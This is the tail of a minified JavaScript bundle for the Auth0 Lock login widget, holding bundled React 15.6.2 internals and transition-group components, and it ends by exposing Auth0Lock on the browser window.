o=n(46),i=n(91),a={touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:i};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={propertyName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(60),i={deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:null,deltaMode:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t){for(var e=1,n=0,r=0,i=t.length,a=i&-4;r<a;){for(var s=Math.min(r+4096,a);r<s;r+=4)n+=(e+=t.charCodeAt(r))+(e+=t.charCodeAt(r+1))+(e+=t.charCodeAt(r+2))+(e+=t.charCodeAt(r+3));e%=o,n%=o}for(;r<i;r++)n+=e+=t.charCodeAt(r);return e%=o,n%=o,e|n<<16}var o=65521;t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){if(null==e||"boolean"==typeof e||""===e)return"";var o=isNaN(e);if(r||o||0===e||i.hasOwnProperty(t)&&i[t])return""+e;if("string"==typeof e){e=e.trim()}return e+"px"}var o=n(120),i=(n(6),o.isUnitlessNumber);t.exports=r},function(t,e,n){"use strict";function r(t){if(null==t)return null;if(1===t.nodeType)return t;var e=a.get(t);if(e)return e=s(e),e?i.getNodeFromInstance(e):null;"function"==typeof t.render?o("44"):o("45",Object.keys(t))}var o=n(5),i=(n(27),n(8)),a=n(45),s=n(134);n(3),n(6);t.exports=r},function(t,e,n){"use strict";(function(e){function r(t,e,n,r){if(t&&"object"==typeof t){var o=t,i=void 0===o[n];i&&null!=e&&(o[n]=e)}}function o(t,e){if(null==t)return t;var n={};return i(t,r,n),n}var i=(n(84),n(140));n(6);void 0!==e&&n.i({NODE_ENV:"production"}),t.exports=o}).call(e,n(41))},function(t,e,n){"use strict";function r(t){if(t.key){var e=i[t.key]||t.key;if("Unidentified"!==e)return e}if("keypress"===t.type){var n=o(t);return 13===n?"Enter":String.fromCharCode(n)}return"keydown"===t.type||"keyup"===t.type?a[t.keyCode]||"Unidentified":""}var o=n(90),i={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},a={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};t.exports=r},function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";t.exports=r},function(t,e,n){"use strict";function r(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function o(t){for(;t;){if(t.nextSibling)return t.nextSibling;t=t.parentNode}}function i(t,e){for(var n=r(t),i=0,a=0;n;){if(3===n.nodeType){if(a=i+n.textContent.length,i<=e&&a>=e)return{node:n,offset:e-i};i=a}n=r(o(n))}}t.exports=i},function(t,e,n){"use strict";function r(t,e){var n={};return n[t.toLowerCase()]=e.toLowerCase(),n["Webkit"+t]="webkit"+e,n["Moz"+t]="moz"+e,n["ms"+t]="MS"+e,n["O"+t]="o"+e.toLowerCase(),n}function o(t){if(s[t])return s[t];if(!a[t])return t;var e=a[t];for(var n in e)if(e.hasOwnProperty(n)&&n in u)return s[t]=e[n];return""}var i=n(13),a={animationend:r("Animation","AnimationEnd"),animationiteration:r("Animation","AnimationIteration"),animationstart:r("Animation","AnimationStart"),transitionend:r("Transition","TransitionEnd")},s={},u={};i.canUseDOM&&(u=document.createElement("div").style,"AnimationEvent"in window||(delete a.animationend.animation,delete a.animationiteration.animation,delete a.animationstart.animation),"TransitionEvent"in window||delete a.transitionend.transition),t.exports=o},function(t,e,n){"use strict";function r(t){return'"'+o(t)+'"'}var o=n(62);t.exports=r},function(t,e,n){"use strict";var r=n(129);t.exports=r.renderSubtreeIntoContainer},function(t,e,n){"use strict";function r(t){return t.replace(o,function(t,e){return e.toUpperCase()})}var o=/-(.)/g;t.exports=r},function(t,e,n){"use strict";function r(t){return o(t.replace(i,"ms-"))}var o=n(302),i=/^-ms-/;t.exports=r},function(t,e,n){"use strict";function r(t,e){return!(!t||!e)&&(t===e||!o(t)&&(o(e)?r(t,e.parentNode):"contains"in t?t.contains(e):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(e))))}var o=n(312);t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.length;if((Array.isArray(t)||"object"!=typeof t&&"function"!=typeof t)&&a(!1),"number"!=typeof e&&a(!1),0===e||e-1 in t||a(!1),"function"==typeof t.callee&&a(!1),t.hasOwnProperty)try{return Array.prototype.slice.call(t)}catch(t){}for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}function o(t){return!!t&&("object"==typeof t||"function"==typeof t)&&"length"in t&&!("setInterval"in t)&&"number"!=typeof t.nodeType&&(Array.isArray(t)||"callee"in t||"item"in t)}function i(t){return o(t)?Array.isArray(t)?t.slice():r(t):[t]}var a=n(3);t.exports=i},function(t,e,n){"use strict";function r(t){var e=t.match(l);return e&&e[1].toLowerCase()}function o(t,e){var n=c;c||u(!1);var o=r(t),i=o&&s(o);if(i){n.innerHTML=i[1]+t+i[2];for(var l=i[0];l--;)n=n.lastChild}else n.innerHTML=t;var p=n.getElementsByTagName("script");p.length&&(e||u(!1),a(p).forEach(e));for(var M=Array.from(n.childNodes);n.lastChild;)n.removeChild(n.lastChild);return M}var i=n(13),a=n(305),s=n(307),u=n(3),c=i.canUseDOM?document.createElement("div"):null,l=/^\s*<(\w+)/;t.exports=o},function(t,e,n){"use strict";function r(t){return a||i(!1),M.hasOwnProperty(t)||(t="*"),s.hasOwnProperty(t)||(a.innerHTML="*"===t?"<link />":"<"+t+"></"+t+">",s[t]=!a.firstChild),s[t]?M[t]:null}var o=n(13),i=n(3),a=o.canUseDOM?document.createElement("div"):null,s={},u=[1,'<select multiple="true">',"</select>"],c=[1,"<table>","</table>"],l=[3,"<table><tbody><tr>","</tr></tbody></table>"],p=[1,'<svg xmlns="http://www.w3.org/2000/svg">',"</svg>"],M={"*":[1,"?<div>","</div>"],area:[1,"<map>","</map>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],legend:[1,"<fieldset>","</fieldset>"],param:[1,"<object>","</object>"],tr:[2,"<table><tbody>","</tbody></table>"],optgroup:u,option:u,caption:c,colgroup:c,tbody:c,tfoot:c,thead:c,td:l,th:l};["circle","clipPath","defs","ellipse","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","text","tspan"].forEach(function(t){M[t]=p,s[t]=!0}),t.exports=r},function(t,e,n){"use strict";function r(t){return t.Window&&t instanceof t.Window?{x:t.pageXOffset||t.document.documentElement.scrollLeft,y:t.pageYOffset||t.document.documentElement.scrollTop}:{x:t.scrollLeft,y:t.scrollTop}}t.exports=r},function(t,e,n){"use strict";function r(t){return t.replace(o,"-$1").toLowerCase()}var o=/([A-Z])/g;t.exports=r},function(t,e,n){"use strict";function r(t){return o(t).replace(i,"-ms-")}var o=n(309),i=/^ms-/;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t?t.ownerDocument||t:document,n=e.defaultView||window;return!(!t||!("function"==typeof n.Node?t instanceof n.Node:"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName))}t.exports=r},function(t,e,n){"use strict";function r(t){return o(t)&&3==t.nodeType}var o=n(311);t.exports=r},function(t,e,n){"use strict";function r(t){var e={};return function(n){return e.hasOwnProperty(n)||(e[n]=t.call(this,n)),e[n]}}t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(2),l=o(c),p=n(220),M=r(p),g=n(222),d=r(g),h=n(0),f=r(h),y=n(145),N=r(y),D=n(146),j=function(t,e){return e&&e.split(" ").forEach(function(e){return(0,M.default)(t,e)})},I=function(t,e){return e&&e.split(" ").forEach(function(e){return(0,d.default)(t,e)})},m=(u({},N.default.propTypes,{classNames:D.classNamesShape,onEnter:l.func,onEntering:l.func,onEntered:l.func,onExit:l.func,onExiting:l.func,onExited:l.func}),function(t){function e(){var n,r,o;i(this,e);for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];return n=r=a(this,t.call.apply(t,[this].concat(u))),r.onEnter=function(t,e){var n=r.getClassNames(e?"appear":"enter"),o=n.className;r.removeClasses(t,"exit"),j(t,o),r.props.onEnter&&r.props.onEnter(t)},r.onEntering=function(t,e){var n=r.getClassNames(e?"appear":"enter"),o=n.activeClassName;r.reflowAndAddClass(t,o),r.props.onEntering&&r.props.onEntering(t)},r.onEntered=function(t,e){r.removeClasses(t,e?"appear":"enter"),r.props.onEntered&&r.props.onEntered(t)},r.onExit=function(t){var e=r.getClassNames("exit"),n=e.className;r.removeClasses(t,"appear"),r.removeClasses(t,"enter"),j(t,n),r.props.onExit&&r.props.onExit(t)},r.onExiting=function(t){var e=r.getClassNames("exit"),n=e.activeClassName;r.reflowAndAddClass(t,n),r.props.onExiting&&r.props.onExiting(t)},r.onExited=function(t){r.removeClasses(t,"exit"),r.props.onExited&&r.props.onExited(t)},r.getClassNames=function(t){var e=r.props.classNames,n="string"!=typeof e?e[t]:e+"-"+t;return{className:n,activeClassName:"string"!=typeof e?e[t+"Active"]:n+"-active"}},o=n,a(r,o)}return s(e,t),e.prototype.removeClasses=function(t,e){var n=this.getClassNames(e),r=n.className,o=n.activeClassName;r&&I(t,r),o&&I(t,o)},e.prototype.reflowAndAddClass=function(t,e){t.scrollTop,j(t,e)},e.prototype.render=function(){var t=u({},this.props);return delete t.classNames,f.default.createElement(N.default,u({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},e}(f.default.Component));m.propTypes={},e.default=m,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(2),l=r(c),p=n(0),M=r(p),g=n(317),d=Object.values||function(t){return Object.keys(t).map(function(e){return t[e]})},h=(l.default.any,l.default.node,l.default.bool,l.default.bool,l.default.bool,l.default.func,{component:"div",childFactory:function(t){return t}}),f=function(t){function e(n,r){i(this,e);var o=a(this,t.call(this,n,r));return o.handleExited=function(t,e,n){t in(0,g.getChildMapping)(o.props.children)||(n&&n(e),o.setState(function(e){var n=u({},e.children);return delete n[t],{children:n}}))},o.state={children:(0,g.getChildMapping)(n.children,function(t){var e=function(e){o.handleExited(t.key,e,t.props.onExited)};return(0,p.cloneElement)(t,{onExited:e,in:!0,appear:o.getProp(t,"appear"),enter:o.getProp(t,"enter"),exit:o.getProp(t,"exit")})})},o}return s(e,t),e.prototype.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},e.prototype.getProp=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.props;return null!=n[e]?n[e]:t.props[e]},e.prototype.componentDidMount=function(){this.appeared=!0},e.prototype.componentWillReceiveProps=function(t){var e=this,n=this.state.children,r=(0,g.getChildMapping)(t.children),o=(0,g.mergeChildMappings)(n,r);Object.keys(o).forEach(function(i){var a=o[i];if((0,p.isValidElement)(a)){var s=function(t){e.handleExited(a.key,t,a.props.onExited)},u=i in n,c=i in r,l=n[i],M=(0,p.isValidElement)(l)&&!l.props.in;!c||u&&!M?c||!u||M?c&&u&&(0,p.isValidElement)(l)&&(o[i]=(0,p.cloneElement)(a,{onExited:s,in:l.props.in,exit:e.getProp(a,"exit",t),enter:e.getProp(a,"enter",t)})):o[i]=(0,p.cloneElement)(a,{in:!1}):o[i]=(0,p.cloneElement)(a,{onExited:s,in:!0,exit:e.getProp(a,"exit",t),enter:e.getProp(a,"enter",t)})}}),this.setState({children:o})},e.prototype.render=function(){var t=this.props,e=t.component,n=t.childFactory,r=o(t,["component","childFactory"]),i=this.state.children;return delete r.appear,delete r.enter,delete r.exit,M.default.createElement(e,r,d(i).map(n))},e}(M.default.Component);f.childContextTypes={transitionGroup:l.default.object.isRequired},f.propTypes={},f.defaultProps=h,e.default=f,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var o=n(314),i=r(o),a=n(315),s=r(a),u=n(145),c=r(u);t.exports={Transition:c.default,TransitionGroup:s.default,CSSTransition:i.default}},function(t,e,n){"use strict";function r(t,e){var n=function(t){return e&&(0,i.isValidElement)(t)?e(t):t},r=Object.create(null);return t&&i.Children.map(t,function(t){return t}).forEach(function(t){r[t.key]=n(t)}),r}function o(t,e){function n(n){return n in e?e[n]:t[n]}t=t||{},e=e||{};var r=Object.create(null),o=[];for(var i in t)i in e?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,s={};for(var u in e){if(r[u])for(a=0;a<r[u].length;a++){var c=r[u][a];s[r[u][a]]=n(c)}s[u]=n(u)}for(a=0;a<o.length;a++)s[o[a]]=n(o[a]);return s}e.__esModule=!0,e.getChildMapping=r,e.mergeChildMappings=o;var i=n(0)},function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"};return"$"+(""+t).replace(e,function(t){return n[t]})}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1))).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};t.exports=i},function(t,e,n){"use strict";var r=n(47),o=(n(48),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},s=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},u=function(t){var e=this;t instanceof e||r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,p=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=u,n},M={addPoolingTo:p,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:s};t.exports=M},function(t,e,n){"use strict";function r(t){return(""+t).replace(j,"$&/")}function o(t,e){this.func=t,this.context=e,this.count=0}function i(t,e,n){var r=t.func,o=t.context;r.call(o,e,t.count++)}function a(t,e,n){if(null==t)return t;var r=o.getPooled(e,n);y(t,i,r),o.release(r)}function s(t,e,n,r){this.result=t,this.keyPrefix=e,this.func=n,this.context=r,this.count=0}function u(t,e,n){var o=t.result,i=t.keyPrefix,a=t.func,s=t.context,u=a.call(s,e,t.count++);Array.isArray(u)?c(u,o,n,f.thatReturnsArgument):null!=u&&(h.isValidElement(u)&&(u=h.cloneAndReplaceKey(u,i+(!u.key||e&&e.key===u.key?"":r(u.key)+"/")+n)),o.push(u))}function c(t,e,n,o,i){var a="";null!=n&&(a=r(n)+"/");var c=s.getPooled(e,a,o,i);y(t,u,c),s.release(c)}function l(t,e,n){if(null==t)return t;var r=[];return c(t,r,null,e,n),r}function p(t,e,n){return null}function M(t,e){return y(t,p,null)}function g(t){var e=[];return c(t,e,null,f.thatReturnsArgument),e}var d=n(319),h=n(39),f=n(152),y=n(329),N=d.twoArgumentPooler,D=d.fourArgumentPooler,j=/\/+/g;o.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},d.addPoolingTo(o,N),s.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},d.addPoolingTo(s,D);var I={forEach:a,map:l,mapIntoWithKeyPrefixInternal:c,count:M,toArray:g};t.exports=I},function(t,e,n){"use strict";var r=n(39),o=r.createFactory,i={a:o("a"),abbr:o("abbr"),address:o("address"),area:o("area"),article:o("article"),aside:o("aside"),audio:o("audio"),b:o("b"),base:o("base"),bdi:o("bdi"),bdo:o("bdo"),big:o("big"),blockquote:o("blockquote"),body:o("body"),br:o("br"),button:o("button"),canvas:o("canvas"),caption:o("caption"),cite:o("cite"),code:o("code"),col:o("col"),colgroup:o("colgroup"),data:o("data"),datalist:o("datalist"),dd:o("dd"),del:o("del"),details:o("details"),dfn:o("dfn"),dialog:o("dialog"),div:o("div"),dl:o("dl"),dt:o("dt"),em:o("em"),embed:o("embed"),fieldset:o("fieldset"),figcaption:o("figcaption"),figure:o("figure"),footer:o("footer"),form:o("form"),h1:o("h1"),h2:o("h2"),h3:o("h3"),h4:o("h4"),h5:o("h5"),h6:o("h6"),head:o("head"),header:o("header"),hgroup:o("hgroup"),hr:o("hr"),html:o("html"),i:o("i"),iframe:o("iframe"),img:o("img"),input:o("input"),ins:o("ins"),kbd:o("kbd"),keygen:o("keygen"),label:o("label"),legend:o("legend"),li:o("li"),link:o("link"),main:o("main"),map:o("map"),mark:o("mark"),menu:o("menu"),menuitem:o("menuitem"),meta:o("meta"),meter:o("meter"),nav:o("nav"),noscript:o("noscript"),object:o("object"),ol:o("ol"),optgroup:o("optgroup"),option:o("option"),output:o("output"),p:o("p"),param:o("param"),picture:o("picture"),pre:o("pre"),progress:o("progress"),q:o("q"),rp:o("rp"),rt:o("rt"),ruby:o("ruby"),s:o("s"),samp:o("samp"),script:o("script"),section:o("section"),select:o("select"),small:o("small"),source:o("source"),span:o("span"),strong:o("strong"),style:o("style"),sub:o("sub"),summary:o("summary"),sup:o("sup"),table:o("table"),tbody:o("tbody"),td:o("td"),textarea:o("textarea"),tfoot:o("tfoot"),th:o("th"),thead:o("thead"),time:o("time"),title:o("title"),tr:o("tr"),track:o("track"),u:o("u"),ul:o("ul"),var:o("var"),video:o("video"),wbr:o("wbr"),circle:o("circle"),clipPath:o("clipPath"),defs:o("defs"),ellipse:o("ellipse"),g:o("g"),image:o("image"),line:o("line"),linearGradient:o("linearGradient"),mask:o("mask"),path:o("path"),pattern:o("pattern"),polygon:o("polygon"),polyline:o("polyline"),radialGradient:o("radialGradient"),rect:o("rect"),stop:o("stop"),svg:o("svg"),text:o("text"),tspan:o("tspan")};t.exports=i},function(t,e,n){"use strict";var r=n(39),o=r.isValidElement,i=n(115);t.exports=i(o)},function(t,e,n){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r=n(147),o=r.Component,i=n(39),a=i.isValidElement,s=n(150),u=n(215);t.exports=u(o,a,s)},function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";t.exports=r},function(t,e,n){"use strict";function r(){return o++}var o=1;t.exports=r},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";function r(t){return i.isValidElement(t)||o("143"),t}var o=n(47),i=n(39);n(48);t.exports=r},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var M=typeof t;if("undefined"!==M&&"boolean"!==M||(t=null),null===t||"string"===M||"number"===M||"object"===M&&t.$$typeof===s)return n(i,t,""===e?l+r(t,0):e),1;var g,d,h=0,f=""===e?l:e+p;if(Array.isArray(t))for(var y=0;y<t.length;y++)g=t[y],d=f+r(g,y),h+=o(g,d,n,i);else{var N=u(t);if(N){var D,j=N.call(t);if(N!==t.entries)for(var I=0;!(D=j.next()).done;)g=D.value,d=f+r(g,I++),h+=o(g,d,n,i);else for(;!(D=j.next()).done;){var m=D.value;m&&(g=m[1],d=f+c.escape(m[0])+p+r(g,0),h+=o(g,d,n,i))}}else if("object"===M){var w="",L=String(t);a("31","[object Object]"===L?"object with keys {"+Object.keys(t).join(", ")+"}":L,w)}}return h}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(47),s=(n(27),n(149)),u=n(325),c=(n(48),n(318)),l=(n(64),"."),p=":";t.exports=i},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e){t.exports=function(t){return t&&"object"==typeof t&&"function"==typeof t.copy&&"function"==typeof t.fill&&"function"==typeof t.readUInt8}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var r=n(98),o=n(99);"function"==typeof t.window.define&&t.window.define.amd?(t.window.define("auth0Lock",function(){return r.a}),t.window.define("auth0LockPasswordless",function(){return o.a})):t.window&&(t.window.Auth0Lock=r.a,t.window.Auth0LockPasswordless=o.a)}).call(e,n(14))}]);
//# sourceMappingURL=lock.min.js.map